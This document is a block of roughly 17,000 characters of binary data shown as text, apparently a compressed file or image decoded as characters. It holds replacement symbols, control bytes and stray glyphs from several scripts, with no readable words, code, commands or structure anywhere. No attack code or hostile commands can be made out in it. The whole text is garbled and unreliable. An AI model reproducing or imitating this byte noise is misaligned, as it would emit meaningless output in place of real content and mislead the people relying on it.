!3<����I*��}�H8��(�U�#੪T��*��\B��B��1�_���p ���B��Pb��C��2 )�ٓ�"18�����H&d"�<���N�C/`�����X�Z�WK�����K�	�$#�5�@	a�sqASs�,��-�0 0��N�D>k����+�
D�S�E���z������.����:�;�G괄�W� Cj�A`���Gآ����S�������\�5Y��s`�Y�  � �w��汉�p�
x��2�A��+��y�(�
x#��J�` ?�<Z��9���t��_���H'a (����� Xb��	��3��H��ʗ.�+AY�bb�6,�g�AY�85(�H�>�8
�C.{>g�  X��	�	�J3�8�Ϫ�@�D� �����"�Z(0?2�DOdJ0 �3�'f`��sI~�f���K4W\����Yܡ���[4�O��V���3l-	4�ְ�:L�I{����E���Y h�Fu�v[8#�> �Bnt6��
�� ��#�G68� �Y���(��Ki��y�?H�� �5MY��h���1.xDϣ��a�9(���s�Hݜ��
�yA�����@,�Y 	�]��Zb�(���?�d�����؀��,�`��A� �x�0��R�   ɣ�ā���?���0�z�V(�0���R���z4N������[���Ū��"�� 1��ѿc�NS�KR	@�pg��! ����A�H �Y� wt����Y���z {��{�����4�Y��yT� �L�B{ts( ϡȻF|��` ���OZ ى�|8����n�>C��ͣ��~s���C3��\�NB���̠��(��<�>��k>ZL�=�N��<8���`��0!�V
���J�y�(P�0�L4��D ����.���P��J�ip�;���z:Y�E��4*�E�E�� (a���D���=T���%,�#XQ�u�Vu�����z�!A3_� t�R "5R(��Ã��$G�Lz%�m���$�_��$��}��D���Ї3�H.4��`
@�P�7���џl�N�����#; ��b����Ydt�GHTE�NŰIGmDl���Dےp+�A�����
�=���O0�1@�`��XU.�AG0�UK�Y�{�[](��E�˰�.=��!�V�@�q�٘� h���8Mi���h�u,<m����M���;|1=%!\X� � ���
�GBkWt��ש��s�z�^�����f�ѱ9:'p	 �ϮRӠ�*1��= G���ڝ�)��C*��k�G����S�N��F-��� p� �s�8 �@���4o�_c��� �N��+� �9Q�?�
��c0�6�zH�Ǳ�(r�c�U[�U�R��۹��8 ~Z\��+4�}9Pri[fg��߅VU��d=��[��ѿ����Gb W������=�� e��ۊx�z��w��i�Ls8M`��A�����>؆���M15���|��s��&&��� ���A�}B)�mI�޶݀������E�0�°	�X�tZ-�JP��>�HN2����ަ�cNl ��ٟ��4+��������a�	y�;��Zf�W���;*��F��`��
� T�e0��Z��K��h=��ůg�[n����(a�����q֩
H��%�`^�|t�ǜa���c�q�R�� ���)(��� L�[4��&��K
.�8u�u�r�~<c��݄��,nɘaP�@�(I�06=�(
����AA���َS��i7��_�S� �0��h�c��HlҠ
p t 5s�o|�B����u�G����T��aI���!��M�@��%�}[g�?eT埼��T��Fnm�v�53a#���،xp 
�<VW:X᭶{�v���T�d�H��6D�*A�k�fF(��-�Q�L��7!�*)�&~� \^8��b��b��H���k2 �3���?C (Z��  H1�X8`��H�g避��1�'.  �0  զh�5�	y��#�f
ȱ���αO��Rf���J�ߙy�'0�`s�~�i���lpdSv���_^%�f<��h�ȫ��VL"����戁@��f�9�~��u�b. �m
��ײ�6O�/cA�UA Pm~H1C��&	���q�뿶ݓ��*nI����Ml�S�Y���č�k|����	��B���;��a$B�vZ?��3hm�xJ{�9ٮh:nZ�R8(�_��5x ޾�%��a��\�G���v[�\F���R�X	&O��N`f.1�'�.Q���	^4��)Yjpc�$G� �]���Z�{|���a.�?��"�{��hf��E�LtP�z9VA�gxP�i��* "F+�]pC⣈=�]r�p�9�.A5w��S���@Y(���s�&|�!H��iB�@�a�>X�0�� ��Xѩ�J��r�vmV�qf��7��_��G"7fcP��	������(�JJ�P��:�HИ�j�dA���sg~�3O;%��p�cq�)��^8�C8	@8�;�s���"�>�ǫ����7tD2� ktp�ȥxɄ�l9����X�[]��to��%u��R��c������U�)6E~O�H������9b��)��8U�p`�L��XC]�č������9I@U���Z����e8�GB#�8���IT�f�|�]�U���<Z8�x@��#�s��w���n�9� xy�x���uفu�s�h#go�f�/��t�_܋OW^���D�q��eN��6D3y���5�z��]7��Yp�^ ��6G���3<�	���2�>�]��b�x����0� �5���o\ީ�,�]�P� b������#�R�u�<��igv �	���PH��R��FP��1�.����`����2�����BA�7�<����p��0�qw7�h���e��ViyI��&FW��j�ذ0c:��:����
���Rk�� ���a��!�����t����,���\�����p���࠭}������ɵ�n�P���n  P`�`oj���_���Ðo�*�F$�:� �#!VP���ċ��p�iK�x 688pM�J�<�`aF)��U���0��p��&(8�yK{���.�"D8P5�֭[4��p��V�JHc`V�*.�x��\7gҴ�Kw�9[D��ç�<s�"E
��%)o�K�����\(F�	�:e*UV�J��U�.	;V8@��`+L�X��@�ݺ{7;�ٳ�gHuf�[7o˯� `�πs�l���4�����L3��������>|��%,��T"�dLl�@zI !P� ��p*I�2�P�>U�[>a`)P�BN�pB8Q�K+P!(�WV]%U���*� �&M7R�4А�9q�E�$���Qd�i�Ww�%`.�pC� �b��ΐJ�QY�G����^�y�g�P
h��f�+��Bj�H�l�[j���7�Fh�8FC\3,-��-|�6�p�;�QW�:�0�%|�@	%�c@.��y2�ӦyC�w�z��@|�޺P7
0K����~v�Ǘ'����� q
2 �&,��O.P�Æ4a �� 
,� �JL�@�-8U+�"�0� U`+X���*aV�F0�#݆ bYt	Y�s�1,�nIR�^t���_��!Ca) � y(�caL"����Y1^a���"y�	Z)����s��g������;�(w�
��%��2�!��:*�r�8��٥���|�5�ߔ��4{�j>���*��Q���}�+Тr��2�!�I8 B�	'��N�@)`� �P,���N(���Ͳ`���)�o|�能"�_�	�8ֿ���#.���x�m��0�`Zf�-ԗ_Qn�a�<2�ZCr2�)�������f�=��m�9�9�R�-<3Pxk��֧C빃�G#��L7��L4�@�@�Y�؍�I� 4���q�ّ-.��������a�)�6X�� �9�N��� ��$��$�o���hp�:T`Q�r�@�P��<)
Oe�l�@|	�V:IE%3���Ҁ��^		��:"��p�TX 3� ��>P�O|�� ���U�.j��Ķ���5	c�_d0���E0қd�p�02I IG�����8;��~!��F}������&��_�^y��,A��t%�x�[��i�D �RP�
�S�
	 .�5Ё �L���N*�ڨ�
P�͆hd-��%� >�y#��������3D��4E'=x��؄�@E)xb;� �L��	����:ՅQX� H��� �,e)�1]p�s| z�@	Ԁǆ�z��[6H�5r12����%���,��%&II��	c�>��X�ig�L�
d`�"~��*} ���R�Ue�� �r�� W�କ�q�0�C� ���#�����*U�f4)���0�|%�
z��Xf�g���N� 8�CF(�#AD��ęV
������ �@=��o�0'e�ڐ��CPhB�P!�qi�]ƒ�7�� �`*��q�r�N��98B[�g�p��1�q$r�eS���˽$�|��S���E��	(������A刖V�/4Z�V�`���W��4w>K�P( S"�)�f��ڂ \�@s w�� �b�n���P���AM@-��]��Q�Ò�X��p|�28 4|8��`�TR�!�\�PKx�����U�V+�,Au%��VѰ�`KPO<��;@�������) ��R��t�[d!Md���� A�=PTW����T�������l�T��I�>hA�����w��CT4��VЉ$0VS�X#ZS0[LL��"��.,!T���zv b��բ�����¾�m��\0]<� \�B	�\���@�%l�c"2L���lNɦ���r�ڬ���D0 W�B�,/Č�H����0� �u�Ac0P�>�Z�jfR�-|����\:��.x_�؞��S���{#�3}ʊ�z/��*i��@�=m_M�<�T�M-T�	\`�$ ��wI�3�h��i-�G�dV*�Ȇ.������#M�F�=�A���#5<;C0��%ow|�8-���p�o �";���̓CgwI�{p��y�x�L�Yu�R���\��(+@��9��-ƈ!����KO��� 4�D�[hw�j�xē;H5U\�ӝ�4w|x{�D��\���lM�D�T�3�0@���|�}I�o��{Q���m��:w�.Wp�� �@	$���� ?L��l�T�S��3J�R	�Pk�u ��Gp�=�u��kҤa9	�8�-�ȁ�79#$+p��v�` g0w�c ��wd�X,8%�ԕ1�_PC�(@-�2.(� !�DCd9��#P���)�n ��v;5Q��3(��#�&� ��;@�Sk�g{o�foV1�Gq7
�RS%C=�q�]ەԱS*%>�v�}Fe)��}��}��a1�P��`F �*PB�K�p��(����kQ���t{�,A�V����\ ���jX�����k��a�X}n���-���,��B�mT�H�q�u���&H��^p ��S\  /q@�d(�D��L��dÑ<�dN��l1[E@��F4�a�m���=�h�G�U&f0|K�[�=�'  �x3��o�q��=(�S���3��8��T�g�؈��T,As��^�P��f~Ɓ~*p�!D�@ �����8�8�Q �S4�)g�`]��񐎞�w20-���k�(�a���Ȍ�H���Á�C�Ը-@'�w rS ��G9D��"�-�68��� ���-�0.Pq�@"�Z+aZ���99��	Q�>`��P�u7   xc��:���aoQ�#u�~g��	6Hq%']p���ć���ܥ|$�1=���h��`�7����<ٓ> �_@:*�� �-p "jp $Дj���?T�&=�9����)^YAY�� �-Eg�CWi)����uwM���q)��x���(+p(�7�F�0��Vs  �,Ü�����i�D.�!J�4��9�ل�x �P.�B���!�aG�B���B �4pMg ��pz��S�,�R} ��%i&n؛��������7���y|��=�ؒ�*��*������}�|ʝ�v��ij�q'�*`�=�/�	`0�6�= �������S0� u�����6��R�P�BB@�ØW��DX0J�La�y9�p� :pq7BVh ��aa{1��5$�6Ƙ%��[�� nKD.�L�����*��pZZ�X�� `p: #�JF��Fp�j`�� ` x�-=���9��
��p��$��	cz1�ǘy��H���jy&�%I}x|q*������|w�^�6��ԧ8����v@�I�KÁ~7� �
�Q �0*[���������-�B;��0m�"��& � -PV���|`��C@� �ko9��j������x�r	I0<�i6&'Z�4�w��I�c��j2ؖ!�P� I���Dh'PE݊"�:��uo����
4�"�h ��L3���㢨: pW��ÆǛ(UIej�crW"�x�Hm�goJI�fI˧ 0��&`h1)4��
�U�~:sC�^=�v,�_P���H�'�Q�� 	P	 N���K�D�૩�+9v�7K�L+ B^��S[���>��MY�0A�a;�3�t�!nsZ١�U�MY@b��wg|��ws�#= Ѻq�����O݂��(���K؄��oa S[0@g��{�Z��F01|�ِ"C
: �<��*0��z:�p������M⺯�8��!���	���˙�Gr�� �i�BcdA��ۓ��^��}m� V����y�P�R�I� 60�?�������C[ȇL��� ?"��ԕ�V �m����[�t�R�y�Wz���0����+��-zI�r :�-�����9a �G��	��[0f�Ʒ�]�� ap�@���R�9�Y�c8�$�RX0�:����u�m�Q	٠L�a��Y��J�@*��z��~�G�G�k����X 2�ɦzv���|�לrXr�Ɛ64����ˋ��is�P?��v��.����f�� Q�I`M� P0���҉|�A{=p���.m������#l���h�C-X�V-�S�<h�ɭ
Uꡗ�ȵ/�!��`K�ʫנ�* �*��  �e$x�*J^̎�U]�䛿�%�e���: :�9@,�PO���1:�y�B�t��1</��ץiլ|��Q�q �� ���'��: X�ۆm����Ĺg�1uH�b��:2�{��lSR�����93��m�����}���%�м~����7 ��ǽ 0.��$P�-�*�҃|۽�2-�/����`���w�ӹ|7�u� A-� ƚ�Ә���D��?�Q݌S�p �xՕ���pdcJrSa]c �z֯g|�Ŀ�ID9�B}�� J�#�°��> e�����Q	i�'8�:����  ���|p��w����2#�.�&��v�ƙ�d��p��q�Ω_,۠!�<@� �Q�ۺ�Ƶ�2��'���s�ŝΛ(<�R1�۽�`��(Q���-��M�.��5]�2���r��M�g��,>B��]��A��������FN���-�;�xE��	��hP���%� ��l�̎ ?��i o����= s�O�ׄ�j��J^�P_���e����� Z%� d �y�)0-`9�9�:���.��'������I]d��֊�H���Q>�m�Wα}@�v�^- s�.M�i�^;�ƿ�v$Xi�ӳF�����"r#V2���+MӃ>����ݽ9�����^j��W�x@B	-`��S�������h�z�k���ԐEr�����.^	��fjE��>�� ������b�Q*�9:���g:��9�r>B��
 12x �Z!p�
�%�Zl4 2vF����3`)0:�� pĈ��3`ya<��E����[CyBGZ�%��{��,� ��ݻ���\�|�� ���}�}l�ψr��w:��@B�=G� ��� ;�
 ~�W�r�\�)��*?ކ.��P�P��ٿt�s`�D2-�bs4�|�=ɧ��a�,Y�j����@@�(!��4
)����pL[��A�N����W�9��
�w���d@��P�}�ǭΎ�MΠ�����E��B�'��±��!SB�!TtE���TD�tu ��66u`��2���$��ť���C�`��e���d�C��b�DE�D�e�M0�,��|�=��O����e�b�`�@� P�:-]�@P�:�ӑ+�OĈ����`�9r4�`�,$lB�#dJ*S�X�2%ʗ0c�@ �%)Uxj���5S0��A�	jTH��B�Pi�V�S�r��"JX�Rz��rk�-  �P ;�&0X����Ȩ� p`�0t,��.S�T`��4,Գ��̙�,Y�����\�8WpJ�� |H���8��J�""�̱s��@'Q���6e�
��Q�ಥ�� �0R��.»�T p��n4*1l((�p�Ä����f�kN��p�)A6Z�v�yP�yR��E\�� bp�'���p-<gD���&ң���=2�K$��$�t�!r�Ȑ"�a�Ix�˄I|����xz�
 ��
@��nL�V ��
H��2@�����j�6�
���B���̒�'�r��
�AA&�o"8 ����4��Ŝhl�J'��L��l�$�(�
B��+Z�� `� �
�Ɓ� �)(��f�0��P`��� sj}��c(x���P� �Q` ������|0O[J�N�Li@�N	`����
��\��#��Y GN����O� ��F��"��@M1�B�yP�p@�B"8���ٰ6q^�!�Ēr�7_UT�׈8 #e4��4�q��w��&�z�i������x����\�'OT@��OH�0���
^�`@S��$���bӑ8���(����F�b�N0	 X �����L�r���0R����� 2���2N��,T&>�q�J��U��dp����Vo�5W��g C�  v�M9" � �-)hJV��O��[����[�sŀU�5 ���@]�vAg-��fr�|��&��A�A�n(��A�_w�ʭe�2*��<�@���Q;\Ձ!!�Ű�-A���P Ff3�I'n�����$";��xP��Pp	%Z@�1mi�B�(�t<1�	�ʀj��d@d3�Y��q�,Oȓh�$���N�@��v�< 18�p0���0�.�%nq�p#�0�dY�r������)�p�1T�ʩb�U��2!XS�AdX��M� P���v�#�i�*��.3��J"���,�[����Bo]� �\� �B;��� �ZD�� �x3�������t��j<�_#1���уT��ߟ�A��#��y< X ��z�Hh�7l�eq�P%H�
��%C���2^�*�Q;B��Dg&R(z���<�������J@�K*p�\Elp��``����P�����6(P�nsL��)�� 	�h��,�jQ��F5�|��a��JQꎖ����9�-3����H�*�� C ��ІT�!�{]��+�5��'A��P@�9�A���(���k�+��=\� \��bͥ-`�B��g�G��`99H�3��Q�`@:��5�Aj� 4 Y7�p��e-`:E�T���,�[�2����l?U��}�!�!�&j�*�&+��|�!=�:��t�FSaJ�@AR�)58�
 �$�Ma���6S���0�SL�b� ����	`� ���F]laܸ�4�q�q��N�^ت�\h�J_SU�=8@�����5H�  ��>��9t�6o��0F�0��F6���W
.� Р�0�t{-RP����e,Wq�ʮ��c)ᱲΦv0s��lР}�� 6,�l���ɦ��b��&��-@'F�X��q���1�ޮ����rp��OC�V"�$�@����0�'D�'T8��\wI0B���Ҁ�}�tXfUe�Ya Sl�41�0(��V:�����ݯ�zЂn0�.�1���n�h\,F�T����*�,��o�r�d��B�,0U��Pc7� +�1?;�r�u���d@x�;��@0�Y�J@ZEl(���UP��(c�)3���0̼��ԯ؏~�Q�� 'P  gT�-�|s���1S0�0q�D�9!�4>	M������.�F;���t�>$��0ŃV��#�6�y?q�P`�9b�J.� 4� CT�h䛧��"QЂd� #�t��)d��5�i�rp�7>8�fg�����T��Xsf$�9n�ʻv��.�	2��� � �ְ�[�P�ۭ��� �U���NDp�<+a���3X�:�H�)��KJ���֑��� t y^-
��Q��*���C�L�Z�x�	
�͕]e~�X��Y[FP�|v �s���b��� ���A�(�nL�ꖎ�<`Z(�g��y" �$�G�''��D��BAҢ6A+��x�$��� �������ބ����ؐI>(lop���*0p�
�q|�R|'���m3�H3*�	(�1.o
h '��A&� d�h�-��o�&).,��MĂ�@@bϘ, F�Y(Y|d����
��P!�n��<�g\�:�o5f�\�·��g������Zj�( `����������a4��t �d�1hN 6��(iA	����O��F�6(�X&b���QB�.L� Q���kH�+�F2|D:(�X�.��1-.�TP����,�N��bO��TR�K�N~���&Q��b�G����t�/ڱ�l��p1�`��hB���M���q*��j�n�  \$���Z#TGݾ��(	U�i�PEX�G������V ��D�������Ηb@���%�������$F�nO~.QP���X0#L'�J�Îr�&@�I��v�, �d��\`�"!hY6J��`�@f��4 Ei��kz�U�Z� u�:v�(\�y@��K:a�t���,�1+� jH�k\���g�׾13�R`��*�1#-�����#����(��0��P���9�s��BTb>�
�5�- @� �� �6ܠ> "i#��*cO�^d`Z�Ņ�B#�$E�H�$�oT2 ���* ?����&���L��)�g~�E?�#�/)�w�)�*�J4:
nK ��*_��xjL��zna�/�t+�� �x�(���H�C��nF< 9J�*�/��i�"+Sl�l�k�½�(�s3ע 10�B*�G)��0@ b<3#��37b )!x��*3�Q���� 
����@D7gEu�� �MP/�T�� XT�@�t� D%j��C5�$�t:�,�F�[���E�N��� <ɠ�%'�&�&'�LD���_X@��L,�̚� � �G)��a���63��A�ARDh�+ԵDWe1,�)�� ӧ��9�.@�C=�Yk�H�B��B-��VTEy�Z4MT�@F�&n n�n�tת��|q���\��<`�:HI0
C�d�������U��(���E�$秶�
,@��8U�T�7!���@�8�@u����0F)0pOO�<�:u�Ma%��b���\"�;�a!�pA�J�t@aR�g_���,�&���#iɌ�,\��~37�!C�L3�k��3��C�D�r���z�!,Œ)+b ��p:�B��#t@���Y�Y��%��S4JXTpI��<!�2�J�(6�\�U��Q  �IHщb, �R����Ǯ�+#lq���`�JUw`a�`� a���v�5zI�ҡ�!ݼ��~#��	X�T�Bd�69GV`8��:@��C/p�e]���Y�!�8`` 6�guN g ���n�P �V>;�˜AD��Or���C^*�VH�%�R ��6hg�r�d*�dr5d}��r,���"�.(�X-t��Uo;8o?![Ë'z-J:0���.B�k�#H�j6�q#ri�O�2�M��RH�V�/�
�X�:�s[Ĝ�5#$1�5uouYWu��Z��a
`T��-��A?vwdvδ7i�yה���̘�­��Agc�C��㔠�z�����܁�j�|@��; �|�a�Dla��,�A`�	i��e$�O޷AT��D�yS����?� �
�,�  @VS+�v ��l�'��i���)�	��B��6؃�Y���*��E��E;��V�k��p7^`*n�\k��x���A2(cH%�
  �ޣd ���R��IEw��)�}Y`S35/�FB�Ԓ�����V/.h�b���E�['c�7W2,-).��[L��xY�COR��/�E��0�oO�^��`6�Tʀ�v��%m��T �L�?Ď0�_(�~�7�N�X,���� 0`�� @���jVöV��i�VE�iѸ��e��2,�$Nz��:o=@�&��9���,z`f�,�ˈ\ �7�h 1dpr)7�R����pAC`��	 �e\�gt!%#���ɞ�r��Úxr�n0I6i�6%�8WCu�� x1V�?	 TG�i�L���N�9���H�Ҁ��z�y��:�; �v
�$C` LڐW�@E�0R��l����g��<�ӑ'y�ҷ2z���W��.$��,/�i I���x����]Zmg�����!�r��4.{���V.�biX*p����f���(
��(�I ���U�����9}(3Q0S�H�d�*��W ;�\�|DI#�5,�� �]�u��j�FC��KIe�E�gr�_�@�	�`v4� 8�i�
s[*2Ed ?$�2�%e�,��p�||��W��."!9K~l������R-���O�85�X�R{ E6���ss�����c��d
��x������� f.�w^V�?�Co$l�+�9���k\�q�"�Q0Gi��y=�:�_�yH�bd4> l�,�Gwğ#L��2�rϗ��&>$��q}A-e��7V�p MZ�c;,	8Sf<A�/ڿ���Z�Y\�C%`YDa]"gz$�A]{��Q�.�FbZ�ST�m:@@K����&�o�SF+Z�a��AV�	�4�:�@���#}���@�g��z�X�E��|<�W^[2�E�"�K=
z��ޫ,^J��1r���t+�l]�1J��=~�Ɉ^��0���U2�=�u��+&Y(�hN���d�j��gD�`�c�m�#�G�"۪xG� �ny� 1R )�n:���>2���Y>����f���g������~�}@�w(y>�S���ؐ�8�7ф��A%T�4�b*��Ŕ��W���j���]��pg����?�*��Ի"O����ƚ��f}�7�t�5�\ �Z��W%����
_��p��Q�~���OT0����	��c�>6�@!/��+�vk)Z�я�r���9��x����`%�슼��1�M��)�6C�+6{Q}�.   �rfc�:�Q�5[��X�H�с��y�[�Ü�� H�C��B$�B�&�&&˃��gh���A䀁A@@X� l��,��-n�خn믪��V�A���ND��3t�����C�C6v��8�gK��9z�::������r��<D���Ĭ	!˗�U2pDj��݌rԛ����M X��H�"C���)E
MV0�T�B�� X+V�x�W� @ �V9�e�� T��Á��p5u��р(�@X*}<���"F�i��˗)V�m �.޻ �F��J ��t�������y���>s&;>����'��`����&i�p �&L0ǥk�/��TDo�ݬ}�V�ܺ]�J7vl�&e�@�8���}���7o�ŉjA}��PȈ�Ez��A��&��T�A�N�1���y��`����F	H�pb����B'��@C3��� �UpaQ��AB�QG�A*R�G@TD��
,�X� ,�	
_�%<��l��LoQ�v套�K�ב}M��,@  �a'(�%k�q�
^�A�d~|i
av���q4 �p
Ȁ���'��s�K.����Yh�n��֛oà"2���r�j�i��q#�v��2�8�iwj:XpQ�3�=���NG8A{��߅B	s(*�'�;��CF �DHZ ҳ$Y (�L�)K�D��.��A���*P�
{5FS%�RW1eU 4��Q�5#���#X;�`$=��N9�N4�dP0%P2,e�aL��vH��v���cen��cr� �o"
:t@�� 2�ɞ}�f��ڃ?���"������M#�o�Ĉv��1�,�)�YSÃ��|#*8�j�(�b�>.ԃ��`+y�w^��j��d�1<�C�&D���j�l���,�i�>���OA���,�,f���$���}���K�M����s�W؎��D2���	�D�cE	.T��ĸ�JZ,E�k\����F�#�L���	�j��
9P��clܠ��M��i2?�boG�.� S�$�4-�&���)t�B1DӀI�Jk��(`�k��ߨ0hA�����; �`$�� ������g�
�{Bp7v%�F
��p���"I���i9k"��,@&dB�I�p@���&��@�@ �yD�)]o���@^�@@㺪�H6��턐�&x -����t�;:#z�0�b���U��"x��ȄVD ˠ� ���m�1j�s��Q&r8AX�?,�&h�ᇚ���l�;G�e�����`�ب�N�jߒ � �*Lx>�
��)	X�w���5�r�ȹ_t��ph��
��!�q:������6�V�Ȉ2ށ�� j�+H| O��!D�����)G��J0� �j2��oU��bT�h� `t�aO�:\auL9@��"}�2�A�(���,�Mq灴A��X1&8�������'�	ahAF�	�!2"KL%A@&O�!��`3ʩ�Ā}�?�gP��^�s����CZ-m�4\6
R��ԡ��� ����E �AS
=��T�P��@Y�4@��9(�z��3��-�i[`p�� m}��淪�##��H<m�D�@'"��"|Bm��0�1x�v��"BLA�4�<�,n�:����/��SA�2>*����
���(��I�р��4ō�h>��H�І6�$��aCz�
�����Lh�`pT�RxxTƓ�H�,{�ܞV'ӆ�ɡ�	�etp
p4k���P��: ��)�PĲ�������+�>ʯ ����%�R9���,�e$�	���!����MNA��,$@��0�+٪�b��`eN�iK+�XG��s-l]�ҮV�-(��[��|�v?-@�3��x���P����p���a;�!đ$�C"&�`'d�P\�J� v�(@ >`���"E�:�n>Vi]	��̨ %8�FM��P��0���6:�;�9�P�\ ,0���pR�ja��`+���ڀ& &�d*�����+;D�����l��J���#��ƕ����
E	�Dօ.�	��S�����f�`�H�����:x2r�f& `M�����8���h�&���?�ta�*X$\]�p]4�+p��C@�Џ-�p�$���S��F"�U0 ���	�/�}�W����"eJd ���µX�K85���A�j�,���c��)1b��)�u�Jm�����ÙDY��JJ��K,�ANp3�	a��VX ]
��Ԏw|��8C�l�,^d]�Rɂm����@�=P�
f0j&@��eB� � ��`�z��������X���ʉfiU� tĵ�,�
dX���*�{r�̇���p]>E$W?!�1d�����q�	P]�PD��!QTLGPI�@����Q�0� 2|�ؑN��Ԍ�`pd��̗Н�%XF�AY�2M� �*,� �p� �[!��� Ce�YD� T��a�c��t�􀫈��@ U�@� ���;`�	t J�i����(�|1�ł�冑!�a�1 ֬�2P�EG�M��@3a��!��� �X�@��@�T��^DD�,�&ʃ1���jYδx��|��!UȈ���q�T8B]z��F��ӽ�'~"AyH"�	�Y��#�T ��\^��#�� ��E�Hч�� �%Y��V��@ �ДA�4	!���	�H�@� �R�R�Q����Tщe��`�� �XY���L� �A���
�@
�	�,@�����X��Ʋ�������^:���!:��ݦ8�����I�0���@Ga�����P@�Ga(,@< 0Ah�v0@��T@pALZc���q�ep�G#@�%N��%�	@E`Խ����26��@P���1p��ۡ�)h��X�{��� 9��P՗I%��@����P�Y��9��@8�!h[�5� ��=!AN�E��Yt� �Ah�U�LD��I)���؁F�q.d�x	�@
Ğ졄x$	��jdPi}B]ņK��,�!oD\�%ݒ}�8��� "���M�� {6�!<Z,%���H@����S*�hр%��8��"_�dK�$9zNd�=�"�H���$�gE�f(Ս�I��^��	��
8@y�l��+��5&�h�`	T@�6��ͤ�e�xM����Y�Q<���h	�pW*��j28� L�4���t���i�dp��߭WX���u�̔I��F@H
��I2	U�}�\�|m���b�y���-N�`M��e�N6O&�$5�#�C�ab��`�p��D
x L���
y2Ȑ%�L��Qf�< �������Cd��*��1>���(��q��#�ڱ��L�^�.�e��ق鰗ބT͎JZ jfj��ʔL�#����e��B�2ݓN@� NX����&�� �`^�x��@\�~	�`�D*���dW`�Ov�Ov� X���;���aC��\m�\�J�ig^塠�[nk� 4� >H�Gz*�T�g���!j��#6
�@
�!L�Y�q֦2��\��.Ǩ���-.�� ��D��_/Rh1����F �r����^k�b	���]���J.����x�� Ѐqب��_�����9�ebf�f7��lI���:�F�����f���@��1��2U�_�h俾�	�a���V�I�<F��$��؛(b�Ag@$�������t&�ښ�7�k��]���Dwz���"`� %C�.�#������'4�%�kǸY�K4���zn\#�魄2��&�.���j�bA��f*�*[�����$X�V#
u�]2��[���2��4�*[�} ��w⋌@ܲ�}\�GP{YEl��\��C �ߖT��/̸�+�eI0.�	��t�#̗lݕB A�����$a*̅WJ�X�h�_�X�ɬ��ADr��$�̿��l��u�H�$B��\,�Jg?�ms��8U��.\����&o��e`-�P��  �+4��Sf"��qdX�֧���<X��(�S.&Z�T��*-����*]������/�Z���/���p�Zپ��f`횀���*�բ��U�HVhc%4�|��6�E�}p���h�6�U����8AK����	@�z�WV�m���W6 ����|4(�T�@
�Lv5�p�܀l�H@�JlgD��r���A��V0���.���^�j����1�!����ԠBp�� �@�S=6�t���[���)K w��5�	8H���@M�C�9����5�a%��0CD�Z���v�[�j�6���*<m������	ڗ�����Ee@� ,�y�d���2I�p0�C�c	7)Z@X@���YU��29S�%{$���b3l��c7���3���<T̬A�����@%��A����`1�qb���p���)#�qA��MsgX���OOJ߸�/G�-��bM������E�V�l���J42��\��24�uA�wеr ��Ĥ��tKs�|������N\Y�S(W�P�2T-%�r�q�W�W	�@+"�P��.!WC��4P��*4�T�~�XK�h�51O&Z���X=*�^���Ł�[�D��Ί��i��@�¦�1l�@V|�S-���@�0��6$wI���A��XvXe�gԮ���y���B��_��Zs��A�Vv���,�t�7eB4�N�4�E�1@)Jj�F����t��F7�T�5��A~��q�@��/�����a�v��,���e9�4Q��"V�R��a]�:�h�NI��� ӆ�<B��\��~�y/�dC�x��oߐ�-b ��	���3_�MUUζa�VZ�Np_T����l����vϼ�+pA	���M�e˸ĒI�o�a��a��B���ƌ;R;�t
���)���^���AS C�B�M�7M�v��M-і_\<o�|���L�q�g�U�V���"�� �K`f��#�k��7$%^�[5$�I%�p�@��T�@�HV���/VK�4&��K�j�-R¨Kf߀rY3�ߴZ� M��ðX�c�$��a@��" ��
6���]p�?���_D�z��?�IȌn���L��[g F�Rn���ʸ9�� <J�XG�.	�@��T�I�@y YH���#��\9�E�����?�|�S����S��0�G�T��0x�2�H 1�#�G�	�3z�]N����-x ٭� �X{p1��,�.�NߜcYJ� ��|r �����` ��J �
�Z\��C�}��@��������� k:��G �q3�sP�l��y��};�Ib�X�����w) ��:O(bJ�L����R��B�Z\,N1 �tZ�f�'hs\>�w�A�7�@�1�A�������G�H�I�J�K�L�J<ϲ�PQ��;�S����� ��78S�@B��\�ކ_�������G�efg.�h���k�O ���<��\A�qAW��7;�S�rB��z�sB�_d�h�/�� 
X�!��+$F�X"�2B����Z4
! �B�D��4@ �B(X�r��5u���R�f"TX�DŉX� rb"*T���D'$�:�ȉ�:�$��*V.�Z����&[L����E�Ն�5� ( gT�R����X� D�r@�`ɃCL#8B�c�gI�mޤ�tiԜJ�u�u�ըP �!��h�j���zX���bǒ9Z�ܙ�h�\����e`h�c��P֓ah���@� C��3�g��~�����jO�6p ��@LP��4;-�,h'
�m��1� �Xj)&�`X	&H�i�	z�P��p NB�t�ʃ���**XX�	�(�+!�:�)�t�@Gz�Qƹ0p!���С�\��.
�pB}�J��4 �B8��h` ��`�D�����"�a2v�D�A��S	Q�	f��Kf��x@�RL�3E`���h�ҡ�����IVX��8_KL�T��Xd��=[n!���Ǹ0 &�`P��ゅ,e+��Z����^{�Ŝ��q�
6c/�=|㥱{�Y���H�����(��
�M��)�} �M9u0	L�l��K�z&�ħM��'IN��b2����Y�TǦ�b��(�Ȩ�:J���@$$8�I���	����&�r��1n�����	(� ��(��Z��r�3�<ٳP���dG}X�_� k4Qr����#١"L`ao�7ҁ�c
�!?y�`ϲ���"�H� f�%Qu�8�fz�9aEhZ��5;��n�]�k��`�E�pc�Cv
5�����h�M^�`jZP>M0(%@8��	eiO���3H{����U, Ä��_��@�EӴ�NX��<(I;9���^15 BL&) �t�$0%+7��̞t�  �� ��ME*H8
���،HC���R�)�eX�����;0�i�
�`=8<�Ã�^^a ��bo�н�l�a��:��M(
�2���pJn� �,Ёa@�l����fw9RE�"k���z�̠@���<�FX�4=�Ag,�*H�G��bB�,ڔ�=��cr�:_Xº��)�K.8@u~��w�S� Z0[Y� h�)� w��G����=[ ?R��]X�/�~��A1�$�0���6�� m�@�:@J�a !��$̄����4�
��$$"�3� �d(�	,[�
�<���!@�S�L��b@�+���"� ���9i �F �4x�^�:8�;�9d��5t�+2����)G< 9��f9/Nf+ Ц���q2�9�E1�����?�2���(�Be�A���V@GIt!�p��9tԕ �ps:F~4��`��~1�J&����t�� @rip���4���w�,�P�r�斋��y�� h�]�����a���5�'�� hޯ��Q�@�MM�I�QM��H��0y9����@��(��R��[�V*9�pa���^i'��G--`J턎P2 f��
�� ��!0�c�9�Q���G����G�̞�с+5��PF��?�mHā�� �Ji�g���#��f@��J#��A�$Q�Rt���C{SA:���V���.I����1F\z�b2:ӨW��5|� ��w�'�U�a��4"c��d��2�,�`���`�"�씧v`��@�Oc�|��F�D'bs�a� �:B��]�Jඬ p�E�$ �'�6���2�{׻' 
